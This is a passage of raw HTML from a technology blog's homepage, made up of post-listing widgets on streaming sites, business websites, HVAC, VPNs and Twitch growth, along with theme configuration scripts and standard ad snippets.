					<script>var jnews_module_31758_1_697f3251b1e77 = {"header_icon":"","first_title":"Lifestyle","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"956","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_15"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-8 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_3 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_2_697f325202d79   " data-unique="jnews_module_31758_2_697f325202d79">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>LATEST UPDATES</span></h3>
                     
                 </div>
					<div class="jeg_posts jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/alternatives-myp2p-free-live-sports-streaming/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="65" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="myp2p" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/11/myp2p.gif" data-srcset="" data-sizes="auto" data-expand="700" title="Alternatives to myp2p for free live sports streaming 12"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/alternatives-myp2p-free-live-sports-streaming/">Alternatives to myp2p for free live sports streaming</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/alternatives-myp2p-free-live-sports-streaming/"><i class="fa fa-clock-o"></i> January 11, 2021</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/alternatives-myp2p-free-live-sports-streaming/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Watch stay sports activities occasion anytime anyplace on any system. MyP2P is a free stay sports activities streaming web site...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/how-to-build-your-own-business-website-easily/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="202" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How to Build Your Own Business Website Easily?" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2018/12/designing-ecommerce-website.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2018/12/designing-ecommerce-website.jpg 796w, https://www.crazyspeedtech.com/wp-content/uploads/2018/12/designing-ecommerce-website-600x346.jpg 600w, https://www.crazyspeedtech.com/wp-content/uploads/2018/12/designing-ecommerce-website-300x173.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2018/12/designing-ecommerce-website-768x443.jpg 768w" data-sizes="auto" data-expand="700" title="How to Build Your Own Business Website Easily? 13"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/how-to-build-your-own-business-website-easily/">How to Build Your Own Business Website Easily?</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-to-build-your-own-business-website-easily/"><i class="fa fa-clock-o"></i> January 27, 2021</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/how-to-build-your-own-business-website-easily/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Every one of you, who give services, do business or some other work on the internet, should have your very...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-350x250.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-750x536.jpg 750w" data-sizes="auto" data-expand="700" title="How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes 14"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/">How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/"><i class="fa fa-clock-o"></i> December 14, 2025</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Electrical wiring is the backbone of every modern home, silently powering daily life from appliances to smart devices. The choice...</p>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_31758_2_697f325202d79 = {"header_icon":"","first_title":"LATEST UPDATES","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"1","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"19849,3649,30793,33392,13363,14587,30613,18332,13298,6130","include_category":"","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_3"};</script>
				</div><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_3_697f325238259   " data-unique="jnews_module_31758_3_697f325238259">
					
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How Postpaid Plans and Number Porting Help" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-750x536.png 750w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-1140x815.png 1140w" data-sizes="auto" data-expand="700" title="Managing Multiple Devices? Here’s How Postpaid Plans and Number Porting Help 15"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/android/" class="category-android">Android</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/">Managing Multiple Devices? Here’s How Postpaid Plans and Number Porting Help</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/" ><i class="fa fa-clock-o"></i> December 4, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="275" height="183" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Retrofitting Old HVAC Systems for the Smart Home Era" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" data-srcset="" data-sizes="auto" data-expand="700" title="Retrofitting Old HVAC Systems for the Smart Home Era 16"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/applications/" class="category-applications">Applications</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/">Retrofitting Old HVAC Systems for the Smart Home Era</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" ><i class="fa fa-clock-o"></i> November 14, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/can-your-hvac-system-replace-an-air-purifier-what-homeowners-should-know-for-healthier-air/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Can Your HVAC System Replace an Air Purifier? What Homeowners Should Know for Healthier Air" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/09/Can-Your-HVAC-System-Repr-350x250.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2025/09/Can-Your-HVAC-System-Repr-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2025/09/Can-Your-HVAC-System-Repr-120x86.jpg 120w" data-sizes="auto" data-expand="700" title="Can Your HVAC System Replace an Air Purifier? What Homeowners Should Know for Healthier Air 17"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/applications/" class="category-applications">Applications</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/can-your-hvac-system-replace-an-air-purifier-what-homeowners-should-know-for-healthier-air/">Can Your HVAC System Replace an Air Purifier? What Homeowners Should Know for Healthier Air</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/can-your-hvac-system-replace-an-air-purifier-what-homeowners-should-know-for-healthier-air/" ><i class="fa fa-clock-o"></i> September 15, 2025</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_3_697f325238259 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"19849,3649,30793,33392,13363,14587,30613,18332,13298,6130,13512,6073,39451","include_category":"","exclude_category":"2125","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":3,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text" ><span class="vc_sep_holder vc_sep_holder_l"><span  style="border-color:#eeeeee;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  style="border-color:#eeeeee;" class="vc_sep_line"></span></span>
</div><div  class="jeg_postblock_3 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_4_697f325267fe1   " data-unique="jnews_module_31758_4_697f325267fe1">
					
					<div class="jeg_posts jeg_block_container">
                
                <div class='jeg_empty_module'>No Content Available</div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_31758_4_697f325267fe1 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_2","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"19849,3649,30793,33392,13363,14587,30613,18332,13298,6130,13512,6073,39451,39444,39437,39429","include_category":"","exclude_category":"2125","include_author":"15255","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_3"};</script>
				</div><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 728px; height: 90px;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_sticky_sidebar jeg_sidebar"><div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Square Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="8957103242" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div><div  class="jeg_postblock_9 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_5_697f32527d9b4   " data-unique="jnews_module_31758_5_697f32527d9b4">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>DONT MISS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/why-should-you-use-vpn-as-a-small-business/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Why Should You Use VPN as a Small Business?" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/02/656957-best-free-vpn-360x180.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/02/656957-best-free-vpn-360x180.jpg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2022/02/656957-best-free-vpn-750x375.jpg 750w" data-sizes="auto" data-expand="700" title="Why Should You Use VPN as a Small Business? 18"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/why-should-you-use-vpn-as-a-small-business/">Why Should You Use VPN as a Small Business?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/why-should-you-use-vpn-as-a-small-business/" ><i class="fa fa-clock-o"></i> February 2, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/paykun-domestic-and-international-payment-gateway-service-provider-in-india/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="268" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="PayKun: Domestic and International Payment Gateway Service Provider in India" sizes="(max-width: 268px) 100vw, 268px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/04/international_payment_gateway.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/04/international_payment_gateway.jpg 686w, https://www.crazyspeedtech.com/wp-content/uploads/2020/04/international_payment_gateway-300x201.jpg 300w" data-sizes="auto" data-expand="700" title="PayKun: Domestic and International Payment Gateway Service Provider in India 19"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/paykun-domestic-and-international-payment-gateway-service-provider-in-india/">PayKun: Domestic and International Payment Gateway Service Provider in India</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/paykun-domestic-and-international-payment-gateway-service-provider-in-india/" ><i class="fa fa-clock-o"></i> January 6, 2021</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_5_697f32527d9b4 = {"header_icon":"","first_title":"DONT MISS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"2","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"19849,3649,30793,33392,13363,14587,30613,18332,13298,6130,13512,6073,39451,39444,39437,39429","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_9"};</script>
				</div></div></div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_heroblock jeg_heroblock_13 jeg_col_3o3 jeg_hero_style_5 jnews_module_31758_6_697f325299d25  " data-margin="0" >
                <div class="jeg_hero_wrapper"><div class="jeg_heroblock_wrapper" style='margin: 0px 0px -0px -0px;'>
	                <article class="jeg_post jeg_hero_item_1 format-standard" style="padding: 0 0 0px 0px;">
                        <div class="jeg_block_container">
                            
                            <span class="jeg_postformat_icon"></span>
                            <div class="jeg_thumb">
                                <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" ><div class="thumbnail-container thumbnail-background" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" >
                        <div class="lazyloaded" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" style="background-image: url(https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg)"></div>
                    </div></a>
                            </div>
                            <div class="jeg_postblock_content">
                                <div class="jeg_post_category"><a href="https://www.crazyspeedtech.com/category/applications/" class="category-applications">Applications</a></div>
                                <div class="jeg_post_info">
                                    <h2 class="jeg_post_title">
                                        <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" >Retrofitting Old HVAC Systems for the Smart Home Era</a>
                                    </h2>
                                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/"><i class="fa fa-clock-o"></i> November 14, 2025</a></div></div>
                                </div>
                            </div>
                        </div>
                    </article>
	            </div></div>
            </div>
            </div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_7_697f3252b1c45   " data-unique="jnews_module_31758_7_697f3252b1c45">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Social</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Grow Your Twitch Channel with StreamerPlus" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-360x180.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-360x180.jpeg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-750x375.jpeg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-1140x570.jpeg 1140w" data-sizes="auto" data-expand="700" title="Grow Your Twitch Channel with StreamerPlus 20"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/social/" class="category-social">Social</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/">Grow Your Twitch Channel with StreamerPlus</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/"><i class="fa fa-clock-o"></i> February 6, 2023</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Twitch is a popular streaming service site that gives you plenty of opportunities to grow your audience, build your image,...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
